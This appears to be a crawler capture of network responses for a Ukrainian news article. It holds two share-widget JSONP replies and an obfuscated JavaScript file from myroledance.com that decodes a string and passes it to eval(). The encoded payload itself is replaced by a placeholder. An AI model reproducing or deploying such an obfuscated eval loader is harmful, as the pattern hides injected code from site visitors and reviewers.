

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2MjAzMjQ0NS1kYW5pZWwtc2FsZW0tcG9rYXphdi12aWRlby16LXBlcmVkb3ZveWktem5pc2hjaHV2YXRpLXByb3Rpdm5pa2EuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_17690694173432
body_size: 326
content:
callback__utl_cb_share_17690694173432([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1662032445-daniel-salem-pokazav-video-z-peredovoyi-znishchuvati-protivnika.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1662032445-daniel-salem-pokazav-video-z-peredovoyi-znishchuvati-protivnika.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176906941633086
body_size: 396
content:
cb__utl_cb_share_176906941633086('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1664
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"NUnAVZrQT",27,5,28))